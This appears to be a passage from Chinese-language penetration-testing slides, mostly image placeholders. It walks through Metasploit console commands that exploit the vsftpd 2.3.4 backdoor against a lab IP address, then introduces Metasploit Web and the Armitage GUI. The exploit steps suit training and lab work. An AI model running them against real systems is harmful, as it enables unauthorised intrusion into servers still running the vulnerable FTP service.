



• search vsftpd





use exploit/unix/ftp/vsftpd\_234\_backdoor  $\bullet$ 





• set RHOST 192.168.107.140





· exploit





# **Metasploit Web**

**Metasploit Web**  $\bullet$ - https://127.0.0.1:3790/





#### 弱點攻擊與利用-Artmiage

- Artmiage = Metasploit Gui
- Artmiage 是一款 提供Metasploit可視覺化的輔助工具
	- 可以使用同樣的sessions
	- 可以共享主機及抓取資料並下載文件
	- 可以藉由通訊共享EventLog
	- 可以利用bot自動的執行任務
- \$artmiage





### 弱點攻擊與利用-Artmiage



http://www.fastandeasyhacking.com/











